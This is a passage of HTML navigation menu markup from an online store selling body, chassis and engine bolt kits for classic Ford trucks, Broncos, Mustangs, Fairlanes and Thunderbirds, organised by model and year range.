                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1953-to-1956/">
                        1953 to 1956
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-212" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-29/" data-collapsible="navPages-223">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-223" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-9/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-9/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-29/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-10/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-8/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1953-to-1956/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1957-to-1960/">
                        1957 to 1960
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-213" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-30/" data-collapsible="navPages-225">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-225" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-10/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-10/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-30/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-11/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-9/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1957-to-1960/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1961-to-1966/">
                        1961 to 1966
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-214" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-31/" data-collapsible="navPages-227">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-227" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-11/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-11/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-31/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-12/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-10/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1961-to-1966/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1967-to-1972-1/">
                        1967 to 1972
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-215" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-32/" data-collapsible="navPages-229">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-229" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-12/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-12/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-32/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-13/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-11/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1967-to-1972-1/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1973-to-1979/">
                        1973 to 1979
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-216" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-33/" data-collapsible="navPages-231">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-231" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-13/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-13/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-33/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-14/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-12/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1973-to-1979/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1980-to-1991/">
                        1980 to 1991
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-217" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-34/" data-collapsible="navPages-233">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-233" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-1/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-1/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-34/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-15/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-13/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1980-to-1991/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/truck-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/thunderbird-parts/">
                        Thunderbird Parts <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-121" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-4/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-7/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-12/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/thunderbird-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/ford-1/">
                        Ford Engine Bolt Kits <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-99" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/351c-351m-400m/">351C / 351M &amp; 400M</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/352-390-406-410-427-428-fe/">352 / 390 / 406 / 410 / 427 / 428 FE</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/big-block-429-460/">Big Block 429 / 460</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/flat-heads-v-8/">Flat Heads V-8</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/small-blocks/">Small Blocks</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/y-block-modular/">Y Block &amp; Modular</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/ford-1/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/bronco-parts/">
                        Bronco Parts
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-88" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-2/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-9/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/bronco-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/mustang-parts/">
                        Mustang Parts
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-96" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-3/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-5/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-10/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/mustang-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/ford-cars/">
                        Ford Cars
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-237" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/fairlane-parts/">
                        Fairlane Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-84" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-6/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-1/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-11/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/fairlane-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/ford-cars/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/truck-parts/">
                        Ford Trucks
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-92" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1940-to-1947/">
                        1940 to 1947
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-210" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-27/" data-collapsible="navPages-219">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-219" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-7/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-7/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-27/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-8/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-6/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1940-to-1947/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1948-to-1952/">
                        1948 to 1952
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-211" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-28/" data-collapsible="navPages-221">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-221" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-8/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-8/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-28/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-9/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-7/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1948-to-1952/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1953-to-1956/">
                        1953 to 1956
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-212" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-29/" data-collapsible="navPages-223">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-223" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-9/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-9/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-29/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-10/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-8/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1953-to-1956/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1957-to-1960/">
                        1957 to 1960
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-213" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-30/" data-collapsible="navPages-225">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-225" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-10/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-10/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-30/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-11/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-9/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1957-to-1960/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1961-to-1966/">
                        1961 to 1966
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-214" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-31/" data-collapsible="navPages-227">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-227" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-11/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-11/">Cab Only Body Bolt Kit</a>
            </li>
